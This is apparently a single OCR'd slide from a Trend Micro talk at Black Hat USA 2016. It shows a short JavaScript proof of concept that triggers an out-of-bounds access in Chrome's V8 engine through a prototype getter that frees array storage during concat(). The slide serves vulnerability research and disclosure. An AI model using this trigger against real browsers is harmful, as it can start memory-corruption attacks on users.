 black hat®
USA 2016
black hat®
USA 2016
Google Chrome V8 Out-Of-Bounds Access
function evil_callback() {
    delete Array.prototype[0];
    this.length=1;  // Free the old storage
    return 0.1;
}
Array.prototype.__defineGetter__("0",evil_callback);
var arr=[];
for(var i=1;i<3;i++)
    arr[i] = 0.1;
arr = arr.concat();
alert(arr);
28
Copyright 2016 Trend Micro Inc.
TREND
MICRO